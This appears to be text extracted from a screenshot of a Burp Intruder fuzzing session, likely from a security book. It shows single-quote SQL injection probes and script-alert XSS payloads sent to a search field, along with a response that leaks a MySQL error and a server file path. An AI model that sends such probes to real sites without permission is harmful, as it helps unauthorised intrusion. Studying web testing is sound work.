 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 4090 baseline request
1 1 queeeery 200 4090
2 1 quer'y 200 4207
3 1 q<script>alert('BHP!');</scr... 200 4207
4 1 query 200 4090
5 1 qu'ery 200 4207
6 1 query 200 4090
7 1 q'uery 200 4207
8 3 go 200 4090
9 3 'go 200 4090
10 3 g<script>alert('BHP!');</scr... 200 4090
11 3 <script>alert('BHP!');</scri... 200 4090
12 3 g'o 200 4090
13 3 <script>alert('BHP!');</scri... 200 4090
14 3 <script>alert('BHP!');</scri... 200 4090
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on
line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
? < + > Type a search term 0 matche
Finished